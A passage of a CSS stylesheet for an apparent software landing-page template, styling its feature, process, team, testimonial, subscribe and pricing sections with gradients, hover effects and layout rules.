	padding-bottom: 0;
  }
  
  .softar-features-area .single-item .item i {
	display: inline-block;
	font-size: 60px;
	margin-bottom: 40px;
	position: relative;
	z-index: 1;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .softar-features-area .single-item .item h4 {
	font-weight: 900;
  }
  
  .softar-features-area .single-item .item p {
	margin: 0;
	color: #cccccc;
  }
  
  /* Software Features */
  .software-feature-area .item {
	display: flex;
	background: var(--white);
	padding: 30px;
	margin-top: 30px;
	position: relative;
	z-index: 1;
	border: 1px solid #f7f1f1;
	border-radius: 10px;
  }
  
  .software-feature-area .item .icon img {
	min-width: 50px;
	max-width: 50px;
	margin-right: 20px;
  }
  
  .software-feature-area .item h4 {
	font-weight: 900;
  }
  
  .software-feature-area .item:first-child {
	margin-top: 0;
	border: 1px solid transparent;
  }
  
  .software-feature-area .item::after {
	position: absolute;
	left: 0;
	top: 50px;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--white);
	z-index: -1;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	transition: all 0.35s ease-in-out;
	opacity: 0;
	border-radius: 10px;
  }
  
  .software-feature-area .item:first-child::after,
  .software-feature-area .item:hover::after {
	top: 0;
	opacity: 1;
  }
  
  .software-feature-area .item p {
	margin-bottom: -5px;
  }
  
  .software-feature-area .features-list {
	padding-left: 80px;
	border-left: 1px solid #e7e7e7;
  }
  
  .software-feature-area .left-info {
	padding-right: 80px;
  }
  
  .software-feature-area .left-info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .software-feature-area .left-info p:last-child {
	margin-bottom: 0;
  }
  
  .software-feature-area .left-info a {
	margin-top: 20px;
  }
  
  .software-feature-area .item i {
	position: absolute;
	left: -98px;
	top: 40%;
	height: 35px;
	width: 35px;
	line-height: 35px;
	background: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	color: var(--white);
	margin-top: -18px;
	transition: all 0.35s ease-in-out;
	opacity: 0;
  }
  
  .software-feature-area .item:hover i,
  .software-feature-area .item:first-child i {
	top: 50%;
	opacity: 1;
  }
  
  .software-feature-area .item:hover {
	border: 1px solid transparent;
  }
  
  /* ============================================================== 
	   # Process
  =================================================================== */
  .process-area .info {
	padding-left: 35px;
  }
  
  .process-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .process-area .info li {
	margin-bottom: 35px;
	position: relative;
	z-index: 1;
	display: flex;
  }
  
  .process-area .info li:last-child {
	margin-bottom: 0;
  }
  
  .process-area .info li h4 {
	font-weight: 900;
  }
  
  .process-area .info li h4 span {
	font-size: 12px;
	background: #e9e9e9;
	display: inline-block;
	padding: 5px 10px;
	margin-left: 15px;
	position: relative;
	z-index: 1;
	text-transform: capitalize;
	min-width: 72px;
	font-weight: 900;
  }
  
  .process-area.bg-gray .info li h4 span {
	background: var(--white);
  }
  
  .process-area .info li h4 span::after {
	position: absolute;
	left: -8px;
	top: 0px;
	content: "";
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent;
	border-right: 12px solid #e9e9e9;
  }
  
  .process-area.bg-gray .info li h4 span::after {
	border-right: 12px solid var(--white);
  }
  
  .process-area .info li p {
	margin: 0;
  }
  
  .process-area .info ul {
	position: relative;
	z-index: 1;
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .process-area .info ul::after {
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
	width: 1px;
  }
  
  .process-area .info li i {
	display: inline-block;
	font-size: 45px;
	margin-right: 25px;
	padding-bottom: 20px;
	font-weight: 100;
	background: var(--white);
	color: var(--color-primary);
  }
  
  .process-area .info li i.fa-cloud-download {
	font-size: 40px;
	margin-left: -5px;
  }
  
  .process-area .thumb img {
	margin-left: -25%;
	max-width: 125%;
  }
  
  .process-area.bg-gray .info li i {
	background: #edf5ff;
  }
  
  .process-area .info li::after {
	position: absolute;
	left: 18px;
	top: 0;
	content: "";
	height: 113%;
	width: 1px;
	background: #dddddd;
	z-index: -1;
  }
  
  .process-area.bg-gray .info li::after {
	background: #cccccc;
  }
  
  .process-area .info li:last-child::after {
	display: none;
  }
  
  /* ============================================================== 
	   # Why Choose us
  =================================================================== */
  
  .choose-us-area.padding-bottom-extra {
	padding-bottom: 200px;
  }
  
  .choose-us-area .thumb {
	position: relative;
	z-index: 1;
  }
  
  .choose-us-area .thumb img {
	max-width: 120%;
	margin-left: -20%;
  }
  
  .choose-us-area .info {
	padding-left: 35px;
  }
  
  .choose-us-area .fun-fact {
	position: relative;
	min-width: 120px;
  }
  
  .choose-us-area .counter {
	position: relative;
  }
  
  .choose-us-area .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .choose-us-area .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  .choose-us-area .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .choose-us-area .item {
	display: flex;
	margin-bottom: 30px;
  }
  
  .choose-us-area .item:last-child {
	margin-bottom: 0;
  }
  
  .choose-us-area .item .fun-fact {
	margin-right: 30px;
  }
  
  .choose-us-area .item .content {
	border-left: 1px solid #cccccc;
	padding-left: 30px;
  }
  
  .choose-us-area .item .content p {
	margin: 0;
  }
  
  .choose-us-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .choose-us-area .info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .choose-us-area .info ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style: none;
	margin-top: 15px;
  }
  
  .choose-us-area .info ul li {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .choose-us-area .progress-box {
	margin-top: 40px;
	position: relative;
  }
  
  .choose-us-area .progress-box h5 {
	font-weight: 900;
  }
  
  .choose-us-area .progress-box .progress {
	height: 8px;
	background: var(--white);
	overflow: inherit;
	box-shadow: 0 0 10px #cccccc;
  }
  
  .choose-us-area .progress-box .progress .progress-bar {
	background: var(--color-primary);
	position: relative;
	overflow: inherit;
	border-radius: 30px;
  }
  
  .choose-us-area .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -33px;
	color: var(--color-heading);
	z-index: 9;
	opacity: 1;
	font-size: 16px;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li h5 {
	margin: 0;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li i {
	display: inline-block;
	font-size: 30px;
	color: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	margin-right: 14px;
  }
  
  /* ============================================================== 
	   # Fun Factor 
  =================================================================== */
  
  .fun-factor-area .fun-fact-items {
	padding: 80px 0;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	position: relative;
  }
  
  .fun-factor-area .fun-fact-items .item {
	border-right: 1px solid rgba(255, 255, 255, 0.3);
  }
  
  .fun-factor-area .fun-fact-items .item:last-child {
	border-right: none;
  }
  
  .fun-factor-area .fun-fact .timer {
	font-size: 36px;
	font-weight: 600;
	color: var(--white);
  }
  
  .fun-factor-area .fun-fact .medium {
	display: block;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
  }
  
  .fun-factor-area .fun-fact {
	position: relative;
  }
  
  .fun-factor-area .fun-fact i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -30px;
	transform: translateX(-50%);
	font-size: 80px;
	opacity: 0.2;
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Fun Fact Version Three
  =================================================================== */
  
  .fun-facts-area .shape {
	position: absolute;
	right: 0;
	top: 0;
	height: 70%;
	width: 50%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top right;
	text-align: right;
  }
  
  .fun-facts-area {
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  @media (min-width: 1024px) {
	.fun-facts-area {
	  width: 90%;
	  margin: auto;
	  border-radius: 30px;
	  max-width: 1500px;
	}
  }
  
  .fun-facts-area .fun-fact {
	text-align: center;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
  }
  
  .fun-facts-area .fun-fact .medium {
	font-weight: 700;
  }
  
  /* ============================================================== 
	   # Overview Carousel
  =================================================================== */
  @media only screen and (min-width: 1200px) {
	.overview-area .container-full {
	  margin-left: calc((100% - 1200px) / 2);
	  width: auto;
	  min-width: auto;
	  max-width: inherit;
	}
  }
  
  @media only screen and (min-width: 1200px) {
	.overview-area .overview-carousel.owl-carousel .owl-stage {
	  left: -300px;
	}
  }
  
  @media only screen and (max-width: 1200px) {
	.overview-area .item .content h4 {
	  justify-content: center;
	}
  }
  
  .overview-area.carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  .overview-area .item {
	position: relative;
  }
  
  .overview-area .item .content {
	margin-top: 15px;
	margin-left: 30px;
  }
  
  .overview-area .item img {
	box-shadow: 0 0 10px #e7e7e7;
	border-radius: 10px;
	border: 3px solid var(--white);
  }
  
  .overview-area .item .content h4 {
	margin: 0;
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
	align-items: center;
  }
  
  .overview-area .item .content h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-area .item .content h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .overview-area
	.overview-carousel.owl-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Tab Overview
  =================================================================== */
  
  /* Center Tabs */
  
  .center-tabs .nav-tabs {
	margin-bottom: 60px !important;
	text-align: center;
	border-bottom: 2px solid #e7e7e7;
  }
  
  .center-tabs .nav-tabs li {
	float: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .center-tabs .nav-tabs li a {
	display: block;
	border: none;
	border-radius: 5px;
	padding: 10px;
	padding-bottom: 20px;
	position: relative;
	z-index: 1;
	font-size: 18px;
	font-weight: 900;
  }
  
  .center-tabs .nav-tabs li a:hover,
  .center-tabs .nav-tabs li a:focus {
	background: transparent;
  }
  
  .center-tabs .nav-tabs li a.active {
	color: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::after {
	position: absolute;
	left: 50%;
	bottom: -15px;
	content: "";
	height: 15px;
	width: 1px;
	background: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::before {
	position: absolute;
	left: 50%;
	bottom: -24px;
	content: "";
	height: 10px;
	width: 10px;
	border: 2px solid var(--color-primary);
	margin-left: -5px;
	border-radius: 50%;
  }
  
  .about-area .center-tabs {
	margin-top: 50px;
  }
  
  .center-tabs .tab-content .info {
	padding-left: 35px;
  }
  
  .tab-overview-area .center-tabs img {
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
  }
  
  .center-tabs .info h3 {
	font-weight: 900;
	margin-bottom: 30px;
	line-height: 1.3;
	position: relative;
	padding-right: 40px;
  }
  
  .center-tabs .info h3 strong {
	position: absolute;
	right: 0;
	opacity: 0.1;
	font-size: 40px;
	top: -10px;
  }
  
  .center-tabs .info a i {
	font-size: 14px;
	margin-right: 2px;
  }
  
  .center-tabs .info a {
	margin-top: 20px;
  }
  
  /* ============================================================== 
	   # Overview Grid
  =================================================================== */
  
  .overview-grid-area .single-item {
	margin-bottom: 80px;
  }
  
  .overview-grid-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .overview-grid-area .single-item .info {
	padding-left: 35px;
  }
  
  .overview-grid-area .single-item .info.order-lg-first {
	padding-right: 35px;
	padding-left: 15px;
  }
  
  .overview-grid-area .single-item h4 {
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
  }
  
  .overview-grid-area .single-item h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-grid-area .single-item ul {
	margin-top: 20px;
  }
  
  .overview-grid-area .single-item ul li {
	padding: 0 15px;
	margin-top: 10px;
	position: relative;
	z-index: 1;
	padding-left: 25px;
	font-size: 14px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: rgb(74, 196, 243);
  }
  
  /* ============================================================== 
	   # Clients
  =================================================================== */
  
  .clients-area .client-items {
	padding: 120px 50px;
	background: linear-gradient(
	  97deg,
	  rgba(74, 196, 243, 1) 45%,
	  rgba(0, 184, 255, 1) 100%
	);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .clients-area .client-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .clients-area h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .clients-area .partner-carousel,
  .clients-area .clients-carousel {
	margin-top: 50px;
	position: relative;
  }
  
  .clients-area .partner-carousel img,
  .clients-area .clients-carousel img {
	width: auto;
	margin: auto;
  }
  
  .clients-area .partner-carousel::after {
	position: absolute;
	right: -50px;
	top: -165px;
	content: "";
	height: 300px;
	width: 250px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
  }
  
  .clients-area.shape-less .partner-carousel::after {
	display: none;
  }
  
  .clients-area.text-light .partner-carousel::after {
	display: none;
  }
  
  ul.achivement li {
	display: inline-block;
	margin-right: 40px;
	border-right: 1px solid #cccccc;
	padding-right: 40px;
	float: left;
  }
  
  .text-light ul.achivement li {
	border-right: 1px solid rgba(255, 255, 255, 0.6);
  }
  
  ul.achivement li:last-child {
	padding: 0;
	margin: 0;
	border: none;
  }
  
  ul.achivement li .counter {
	position: relative;
  }
  
  ul.achivement li .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .text-light ul.achivement li .counter {
	color: var(--white);
  }
  
  ul.achivement li .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  ul.achivement li .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .text-light ul.achivement li .medium {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Subscribe
  =================================================================== */
  
  .subscribe-area .subscribe-items {
	padding: 80px 50px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .subscribe-area .subscribe-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .subscribe-area form {
	max-width: 80%;
	margin: 30px auto auto;
	position: relative;
  }
  
  .subscribe-area form input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .subscribe-area form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: var(--color-heading);
  }
  
  .subscribe-area form input::-moz-placeholder {
	/* Firefox 19+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-ms-input-placeholder {
	/* IE 10+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-moz-placeholder {
	/* Firefox 18- */
	color: var(--color-heading);
  }

  
  .subscribe-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 600;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .subscribe-area form button i {
	font-size: 20px;
	margin-left: 2px;
	position: relative;
	top: 5px;
  }
  
  .subscribe-area .subscribe-items h2 {
	font-weight: 900;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 {
	position: relative;
	z-index: 1;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 > i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -39px;
	transform: translateX(-50%);
	font-size: 100px;
	z-index: -1;
	opacity: 0.2;
  }
  
  .subscribe-area .subscribe-items > i:first-child {
	display: inline-block;
	position: absolute;
	left: 50px;
	top: 50px;
	font-size: 100px;
	opacity: 0.3;
  }
  
  /* ============================================================== 
	   # Software Details
  =================================================================== */
  
  .software-single-details-area .single-item {
	margin-bottom: 120px;
  }
  
  .software-single-details-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .software-single-details-area .thumb {
	position: relative;
	border-radius: 10px;
	padding: 30px;
	background: #edf5ff;
	margin-top: 50px;
	margin-right: 80px;
  }
  
  .software-single-details-area .thumb::after {
	position: absolute;
	right: -50px;
	bottom: -50px;
	content: "";
	height: 150px;
	width: 150px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .thumb::after {
	left: -50px;
	top: -50px;
	right: auto;
	bottom: auto;
  }
  
  .software-single-details-area .order-lg-last .thumb {
	margin-right: 80px;
	margin-left: 0;
  }
  
  .software-single-details-area .thumb img:first-child {
	border-radius: 10px;
  }
  
  .software-single-details-area .thumb img:nth-child(2) {
	position: absolute;
	right: -80px;
	top: -50px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	height: 180px;
	border-radius: 20px;
	background: var(--white);
	padding: 5px;
  }
  
  .software-single-details-area .order-lg-last .thumb img:nth-child(2) {
	right: -80px;
	top: -50px;
  }
  
  .software-single-details-area .info ul li {
	float: left;
	width: 50%;
	padding: 0 15px;
  }
  
  .software-single-details-area .info ul {
	margin: 0 -15px;
	margin-top: 30px;
  }
  
  .software-single-details-area .info ul li i {
	display: inline-block;
	height: 60px;
	width: 60px;
	line-height: 60px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	font-size: 30px;
	border-radius: 5px;
	font-weight: 500;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info ul li:last-child i {
	background: var(--dark);
  }
  
  .software-single-details-area .info ul li h5 {
	font-weight: 900;
  }
  
  .software-single-details-area .info ul li p {
	margin: 0;
  }
  
  .software-single-details-area .info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info {
	padding-right: 35px;
	overflow: hidden;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .info {
	padding-left: 35px;
	padding-right: 0;
  }
  
  /* ============================================================== 
	   # Team
  =================================================================== */
  .fixed-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .team-area .fixed-shape {
	top: -120px;
  }
  
  .team-area .team-items .single-item {
	margin-bottom: 30px;
  }
  
  .team-area .team-items .single-item .item {
	position: relative;
  }
  
  .team-area .team-items .thumb {
	position: relative;
	padding: 5px;
	background: var(--white);
	border-radius: 8px;
  }
  
  .team-area .team-items .thumb img {
	border-radius: 8px;
  }
  
  .team-area .team-items .info {
	padding: 30px;
	padding-bottom: 0;
	margin-bottom: -5px;
  }
  
  .team-area .team-items .info h4 {
	font-weight: 900;
	margin-bottom: 5px;
  }
  
  .team-area .team-items .info span {
	color: #898989;
	font-weight: 500;
	text-transform: capitalize;
  }
  
  .team-area .team-items .social {
	position: absolute;
	right: 40px;
	bottom: 0;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .team-area .team-items .item:hover .social {
	visibility: visible;
	opacity: 1;
	bottom: -25px;
  }
  
  .team-area .team-items .social label i {
	transform: rotate(45deg);
  }
  
  .share-button i {
	transition: 0.3s ease;
	font-weight: 500;
  }
  
  .share-toggle:checked ~ .share-button i {
	transform: rotate(-180deg) !important;
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(3) {
	transform: translateY(-70px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(4) {
	transform: translateY(-125px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(5) {
	transform: translateY(-180px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(6) {
	transform: translateY(-235px) rotate(0);
  }
  
  .share-button {
	position: relative;
	z-index: 2;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	color: var(--white);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0px 0px 0px 5px var(--white);
	cursor: pointer;
	transition: 0.3s ease;
	transform: rotate(45deg);
  }
  
  .share-icon {
	position: absolute;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	border-radius: 45px;
	transform: translateX(0) rotate(180deg);
	cursor: pointer;
	transition: 0.3s ease-in-out;
  }
  
  .team-area .team-items .thumb .social a {
	color: var(--white);
	font-weight: 300;
  }
  
  .team-area .team-items .thumb .social a.facebook {
	background: #3b5998 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.twitter {
	background: #1da1f2 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.pinterest {
	background: #bd081c none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.g-plus {
	background: #db4437 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.linkedin {
	background: #0077b5 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.instagram {
	background: #3f729b none repeat scroll 0 0;
  }
  
  /* ============================================================== 
	   # Team Single  
  =================================================================== */
  
  .team-single-area .team-content-top {
	bottom: -50px;
	margin-top: -50px;
	position: relative;
	z-index: 1;
  }
  
  .team-single-area .team-content-top .right-info {
	padding-left: 35px;
	padding-right: 50px;
	margin-bottom: 50px;
  }
  
  .team-single-area .team-content-top .right-info h2 {
	font-weight: 900;
  }
  
  .team-single-area .team-content-top .right-info span {
	display: block;
	text-transform: uppercase;
	color: var(--color-primary);
	font-weight: 600;
	margin-bottom: 25px;
  }
  
  .team-single-area .right-info ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
	border-top: 1px solid #e7e7e7;
	padding-top: 17px;
  }
  
  .team-single-area .right-info ul li {
	margin-top: 10px;
	color: var(--color-heading);
  }
  
  .team-single-area .right-info ul li strong {
	font-weight: 600;
  }
  
  .team-single-area .right-info ul li a {
	font-weight: 500;
  }
  
  .team-single-area .right-info ul li a:hover {
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social {
	display: flex;
	margin-top: 25px;
	font-weight: 900;
	align-items: center;
  }
  
  .team-single-area .right-info .social h4 {
	font-weight: 900;
	margin-bottom: 0;
	margin-right: 25px;
  }
  
  .team-single-area .right-info .social ul {
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .team-single-area .right-info .social .share-link {
	position: relative;
	z-index: 1;
	margin-left: 15px;
	padding-right: 20px;
  }
  
  .team-single-area .right-info .social .share-link > i {
	display: inline-block;
	height: 45px;
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	line-height: 45px;
	width: 45px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social ul {
	display: flex;
	list-style-type: none;
	grid-gap: 10px;
	padding: 0;
	margin: 0;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	pointer-events: none;
	transition: all 0.3s ease-in-out 0s;
  }
  
  .team-single-area .right-info .social .share-link:hover ul {
	left: 58px;
	opacity: 1;
	pointer-events: auto;
  }
  
  .team-single-area .right-info .social ul li {
	display: inline-block;
	margin: 0;
  }
  
  .team-single-area .right-info .social ul li a {
	display: inline-block;
	height: 45px;
	width: 45px;
	line-height: 47px;
	background: #f1f1f1;
	text-align: center;
	border-radius: 50%;
  }
  
  .team-single-area .bottom-info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .team-single-area .bottom-info p:last-child {
	margin-bottom: 0;
  }
  
  .team-single-area .bottom-info .skill-items {
	padding-left: 35px;
  }
  
  .skill-items .progress-box {
	margin-bottom: 40px;
  }
  
  .team-single-area .team-content-top img {
	border-radius: 30px;
  }
  
  .skill-items .progress-box:last-child {
	margin-bottom: 0;
  }
  
  .skill-items .progress-box h5 {
	text-transform: capitalize;
	font-weight: 900;
	margin-bottom: 5px;
	text-align: left;
	position: relative;
	z-index: 1;
	font-size: 16px;
  }
  
  .skill-items .progress-box h5 span {
	position: absolute;
	font-size: 50px;
	line-height: 1;
	top: -21px;
	left: 0;
	z-index: -1;
	opacity: 0.05;
	font-weight: 900;
  }
  
  .skill-items .skill-items {
	margin-top: 40px;
  }
  
  .skill-items .progress-box .progress {
	background: transparent;
	border-bottom: none;
	box-shadow: inherit;
	border-radius: inherit;
	overflow: inherit;
  }
  
  .skill-items .progress-box .progress .progress-bar {
	height: 6px;
	border-radius: 30px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 15%);
	top: 12px;
	position: relative;
	overflow: inherit;
	background-size: 289% auto;
  }
  
  .skill-items .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -40px;
	display: block;
	font-size: 17px;
	color: var(--color-heading);
	font-weight: 900;
  }
  
  /* ============================================================== 
	   # Testimonials 
  =================================================================== */
  
  .testimonials-area {
	overflow: hidden;
  }
  
  .testimonials-area .item .provider {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
  }
  
  .testimonials-area .item .provider img {
	height: 70px;
	width: 70px;
	min-width: 70px;
	border-radius: 50%;
	margin-right: 20px;
	border: 3px solid rgba(255, 255, 255, 0.4);
  }
  
  .testimonials-area .item .provider h4 {
	font-weight: 900;
	margin-bottom: 5px;
	color: var(--white);
  }
  
  .testimonials-area .item .provider span {
	color: var(--white);
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .testimonials-area .item .reason {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.3);
	padding-top: 20px;
  }
  
  .testimonials-area .item .reason h5 {
	margin: 0;
	font-weight: 900;
	color: var(--white);
  }
  
  .testimonials-area .item {
	padding: 50px 37px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 35%);
	border-radius: 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .testimonials-area .item::after {
	position: absolute;
	right: 50px;
	top: 20px;
	content: "\f10d";
	font-family: "Font Awesome 5 Pro";
	color: var(--white);
	font-size: 150px;
	z-index: -1;
	opacity: 0.1;
	font-weight: 100;
	transform: rotate(180deg);
  }
  
  .testimonials-area .item .reason i {
	font-size: 12px;
	color: #ffca40;
  }
  
  .testimonials-area .item p {
	color: var(--white);
	opacity: 0.9;
  }
  
  /* ============================================================== 
	   # Pricing
  =================================================================== */
  
  .pricing-area {
	position: relative;
	z-index: 1;
  }
  
  .pricing-area .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .pricing-area .single-item {
	margin-bottom: 30px;
  }
  
  .pricing-area .pricing-item {
	padding: 50px 40px;
	background: var(--white);
	border-radius: 5px;
	position: relative;
  }
  
  .pricing-area .pricing-item > i {
	display: inline-block;
	position: absolute;
	right: 40px;
	bottom: 40px;
	font-size: 60px;
	color: var(--color-primary);
	font-weight: 100;
	opacity: 0.2;
  }
  
  .pricing-item .pricing-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 15px;
	font-weight: 900;
	position: relative;
	z-index: 1;
  }
  
  .pricing-item .pricing-header h4 {
	margin: 0;
	font-weight: 900;
	background: var(--white);
	padding-right: 20px;
  }
  
  .pricing-item .price h2 {
	font-size: 60px;
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .pricing-item .price h2 sub {
	font-size: 15px;
	font-weight: 500;
	margin-left: -10px;
  }
  
  .pricing-item .price h2 sup {
